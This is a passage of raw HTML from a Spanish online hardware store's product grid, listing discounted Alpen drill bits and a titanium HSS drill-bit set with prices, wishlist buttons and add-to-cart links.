<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
Accesorios para herramientas eléctricas		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://bricoset.com/broca-alpen-cobalto-forte-1100-mm-blister-1-pieza/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Broca Alpen Cobalto Forte 11,00 mm. (Blister 1 Pieza)</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>40,10<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 40,10&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>30,05<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 30,05&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/etiqueta-producto/broca-metal/?add-to-cart=1025809" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1025809" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1025809" data-product_sku="9081000" aria-label="Añadir al carrito: &ldquo;Broca Alpen Cobalto Forte 11,00 mm. (Blister 1 Pieza)&rdquo;" rel="nofollow" data-success_message="«Broca Alpen Cobalto Forte 11,00 mm. (Blister 1 Pieza)» se ha añadido a tu carrito">Comprar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1025809" class="screen-reader-text">
</span>
</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-1025807 status-publish instock product_cat-accesorios-para-herramientas-electricas-herramientas-electricas-herramientas product_cat-brocas-cobalto-hss-para-hierro-accesorios-para-herramientas-electricas-herramientas-electricas-herramientas product_cat-herramientas product_cat-herramientas-electricas-herramientas product_tag-67700 product_tag-black-friday product_tag-blackfriday product_tag-broca product_tag-broca-acero-inoxidable product_tag-broca-aluminio product_tag-broca-cobalto product_tag-broca-cobalto-forte product_tag-broca-metal product_tag-broca-metales has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-zoom">
<a href="https://bricoset.com/broca-alpen-cobalto-forte-1000-mm-blister-1-pieza/">
<img width="247" height="296" src="https://bricoset.com/wp-content/uploads/09080990-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Broca Alpen Cobalto Forte 10" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" aria-hidden="true"></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-1025807 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
data-fragment-ref="1025807"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1025807,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Navegar por Lista de favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;El producto ya est\u00e1 en la lista de favoritos&quot;,&quot;product_added_text&quot;:&quot;Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=1025807&#038;_wpnonce=db0774893e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="1025807"
data-product-type="simple"
data-original-product-id="0"
data-title="Añadir a la lista de favoritos"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de favoritos</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a href="#quick-view" class="quick-view" role="button" data-prod="1025807" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
</div>
<div class="box-text box-text-products text-center grid-style-2">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
Accesorios para herramientas eléctricas		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://bricoset.com/broca-alpen-cobalto-forte-1000-mm-blister-1-pieza/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Broca Alpen Cobalto Forte 10,00 mm. (Blister 1 Pieza)</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>25,80<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 25,80&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 19,20&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/etiqueta-producto/broca-metal/?add-to-cart=1025807" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1025807" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1025807" data-product_sku="9080990" aria-label="Añadir al carrito: &ldquo;Broca Alpen Cobalto Forte 10,00 mm. (Blister 1 Pieza)&rdquo;" rel="nofollow" data-success_message="«Broca Alpen Cobalto Forte 10,00 mm. (Blister 1 Pieza)» se ha añadido a tu carrito">Comprar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1025807" class="screen-reader-text">
</span>
</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-1025805 status-publish instock product_cat-accesorios-para-herramientas-electricas-herramientas-electricas-herramientas product_cat-brocas-cobalto-hss-para-hierro-accesorios-para-herramientas-electricas-herramientas-electricas-herramientas product_cat-herramientas product_cat-herramientas-electricas-herramientas product_tag-67699 product_tag-black-friday product_tag-blackfriday product_tag-broca product_tag-broca-acero-inoxidable product_tag-broca-aluminio product_tag-broca-cobalto product_tag-broca-cobalto-forte product_tag-broca-metal product_tag-broca-metales has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-zoom">
<a href="https://bricoset.com/broca-alpen-cobalto-forte-900-mm-blister-1-pieza/">
<img width="247" height="296" src="https://bricoset.com/wp-content/uploads/09080980-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Broca Alpen Cobalto Forte  9" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" aria-hidden="true"></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-1025805 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
data-fragment-ref="1025805"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1025805,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Navegar por Lista de favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;El producto ya est\u00e1 en la lista de favoritos&quot;,&quot;product_added_text&quot;:&quot;Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=1025805&#038;_wpnonce=db0774893e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="1025805"
data-product-type="simple"
data-original-product-id="0"
data-title="Añadir a la lista de favoritos"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de favoritos</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a href="#quick-view" class="quick-view" role="button" data-prod="1025805" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
</div>
<div class="box-text box-text-products text-center grid-style-2">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
Accesorios para herramientas eléctricas		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://bricoset.com/broca-alpen-cobalto-forte-900-mm-blister-1-pieza/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Broca Alpen Cobalto Forte  9,00 mm. (Blister 1 Pieza)</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>23,10<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 23,10&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 17,00&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/etiqueta-producto/broca-metal/?add-to-cart=1025805" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1025805" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1025805" data-product_sku="9080980" aria-label="Añadir al carrito: &ldquo;Broca Alpen Cobalto Forte  9,00 mm. (Blister 1 Pieza)&rdquo;" rel="nofollow" data-success_message="«Broca Alpen Cobalto Forte  9,00 mm. (Blister 1 Pieza)» se ha añadido a tu carrito">Comprar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1025805" class="screen-reader-text">
</span>
</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-1025803 status-publish last instock product_cat-accesorios-para-herramientas-electricas-herramientas-electricas-herramientas product_cat-brocas-cobalto-hss-para-hierro-accesorios-para-herramientas-electricas-herramientas-electricas-herramientas product_cat-herramientas product_cat-herramientas-electricas-herramientas product_tag-67698 product_tag-black-friday product_tag-blackfriday product_tag-broca product_tag-broca-acero-inoxidable product_tag-broca-aluminio product_tag-broca-cobalto product_tag-broca-cobalto-forte product_tag-broca-metal product_tag-broca-metales has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-27%</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-zoom">
<a href="https://bricoset.com/broca-alpen-cobalto-forte-800-mm-blister-1-pieza/">
<img width="247" height="296" src="https://bricoset.com/wp-content/uploads/09080970-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Broca Alpen Cobalto Forte  8" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" aria-hidden="true"></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-1025803 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
data-fragment-ref="1025803"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1025803,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Navegar por Lista de favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;El producto ya est\u00e1 en la lista de favoritos&quot;,&quot;product_added_text&quot;:&quot;Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=1025803&#038;_wpnonce=db0774893e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="1025803"
data-product-type="simple"
data-original-product-id="0"
data-title="Añadir a la lista de favoritos"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de favoritos</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a href="#quick-view" class="quick-view" role="button" data-prod="1025803" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
</div>
<div class="box-text box-text-products text-center grid-style-2">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
Accesorios para herramientas eléctricas		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://bricoset.com/broca-alpen-cobalto-forte-800-mm-blister-1-pieza/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Broca Alpen Cobalto Forte  8,00 mm. (Blister 1 Pieza)</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>18,45<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 18,45&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>13,40<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 13,40&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/etiqueta-producto/broca-metal/?add-to-cart=1025803" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1025803" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1025803" data-product_sku="9080970" aria-label="Añadir al carrito: &ldquo;Broca Alpen Cobalto Forte  8,00 mm. (Blister 1 Pieza)&rdquo;" rel="nofollow" data-success_message="«Broca Alpen Cobalto Forte  8,00 mm. (Blister 1 Pieza)» se ha añadido a tu carrito">Comprar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1025803" class="screen-reader-text">
</span>
</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-1022777 status-publish first instock product_cat-accesorios-para-herramientas-electricas-herramientas-electricas-herramientas product_cat-accesorios-para-herramientas-electricas product_cat-brocas-hss-super-para-hierro-accesorios-para-herramientas-electricas-herramientas-electricas-herramientas product_cat-brocas-hss-super-para-hierro product_cat-herramientas product_cat-herramientas-electricas-herramientas product_cat-herramientas-electricas product_tag-67654 product_tag-black-friday product_tag-blackfriday product_tag-broca product_tag-broca-acero product_tag-broca-acero-rapido product_tag-broca-alpen product_tag-broca-aluminio product_tag-broca-hierro product_tag-broca-hss product_tag-broca-metal product_tag-broca-taladro has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-27%</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-zoom">
<a href="https://bricoset.com/broca-alpen-hss-super-1100-mm-blister-1-pieza/">
<img width="247" height="296" src="https://bricoset.com/wp-content/uploads/09080500-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Broca Alpen HSS Super   11" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" aria-hidden="true"></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-1022777 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
data-fragment-ref="1022777"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1022777,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Navegar por Lista de favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;El producto ya est\u00e1 en la lista de favoritos&quot;,&quot;product_added_text&quot;:&quot;Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=1022777&#038;_wpnonce=db0774893e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="1022777"
data-product-type="simple"
data-original-product-id="0"
data-title="Añadir a la lista de favoritos"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de favoritos</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a href="#quick-view" class="quick-view" role="button" data-prod="1022777" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
</div>
<div class="box-text box-text-products text-center grid-style-2">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
Accesorios para herramientas eléctricas		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://bricoset.com/broca-alpen-hss-super-1100-mm-blister-1-pieza/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Broca Alpen HSS Super   11,00 mm. (Blister 1 Pieza)</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>18,35<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 18,35&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>13,40<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 13,40&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/etiqueta-producto/broca-metal/?add-to-cart=1022777" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1022777" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1022777" data-product_sku="9080500" aria-label="Añadir al carrito: &ldquo;Broca Alpen HSS Super   11,00 mm. (Blister 1 Pieza)&rdquo;" rel="nofollow" data-success_message="«Broca Alpen HSS Super   11,00 mm. (Blister 1 Pieza)» se ha añadido a tu carrito">Comprar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1022777" class="screen-reader-text">
</span>
</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-1022769 status-publish instock product_cat-accesorios-para-herramientas-electricas-herramientas-electricas-herramientas product_cat-accesorios-para-herramientas-electricas product_cat-herramientas product_cat-herramientas-electricas-herramientas product_cat-herramientas-electricas product_cat-juegos-y-maletines-de-brocas-accesorios-para-herramientas-electricas-herramientas-electricas-herramientas product_cat-juegos-y-maletines-de-brocas product_tag-67592 product_tag-black-friday product_tag-blackfriday product_tag-broca-hss product_tag-broca-metal product_tag-estuche-brocas product_tag-estuche-brocas-metal has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-53%</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-zoom">
<a href="https://bricoset.com/estuche-brocas-hss-titanio-1-10-mm-19-piezas/">
<img width="247" height="296" src="https://bricoset.com/wp-content/uploads/09060255-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Estuche Brocas Hss Titanio 1-10 mm. 19 Piezas" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" aria-hidden="true"></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-1022769 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
data-fragment-ref="1022769"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1022769,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Navegar por Lista de favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;El producto ya est\u00e1 en la lista de favoritos&quot;,&quot;product_added_text&quot;:&quot;Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=1022769&#038;_wpnonce=db0774893e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="1022769"
data-product-type="simple"
data-original-product-id="0"
data-title="Añadir a la lista de favoritos"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de favoritos</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a href="#quick-view" class="quick-view" role="button" data-prod="1022769" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
</div>
<div class="box-text box-text-products text-center grid-style-2">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
Accesorios para herramientas eléctricas		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://bricoset.com/estuche-brocas-hss-titanio-1-10-mm-19-piezas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Estuche Brocas Hss Titanio 1-10 mm. 19 Piezas</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>26,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 26,50&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>12,55<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 12,55&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/etiqueta-producto/broca-metal/?add-to-cart=1022769" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1022769" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1022769" data-product_sku="9060255" aria-label="Añadir al carrito: &ldquo;Estuche Brocas Hss Titanio 1-10 mm. 19 Piezas&rdquo;" rel="nofollow" data-success_message="«Estuche Brocas Hss Titanio 1-10 mm. 19 Piezas» se ha añadido a tu carrito">Comprar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1022769" class="screen-reader-text">
</span>
</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-1016892 status-publish instock product_cat-accesorios-para-herramientas-electricas-herramientas-electricas-herramientas product_cat-accesorios-para-herramientas-electricas product_cat-brocas-multiusos-accesorios-para-herramientas-electricas-herramientas-electricas-herramientas product_cat-brocas-multiusos product_cat-herramientas product_cat-herramientas-electricas-herramientas product_cat-herramientas-electricas product_tag-70803 product_tag-black-friday product_tag-blackfriday product_tag-broca product_tag-broca-alpen product_tag-broca-madera product_tag-broca-metal product_tag-broca-multimaterial product_tag-broca-multiuso product_tag-broca-multiusos product_tag-broca-pared product_tag-broca-plastico product_tag-broca-taladro has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-14%</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-zoom">
<a href="https://bricoset.com/broca-alpen-multiusos-universal-sds-plus-140x210-mm/">
<img width="247" height="296" src="https://bricoset.com/wp-content/uploads/09088328-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Broca Alpen Multiusos / Universal Sds Plus 14" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" aria-hidden="true"></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-1016892 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
data-fragment-ref="1016892"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1016892,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Navegar por Lista de favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;El producto ya est\u00e1 en la lista de favoritos&quot;,&quot;product_added_text&quot;:&quot;Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=1016892&#038;_wpnonce=db0774893e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="1016892"
data-product-type="simple"
data-original-product-id="0"
data-title="Añadir a la lista de favoritos"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
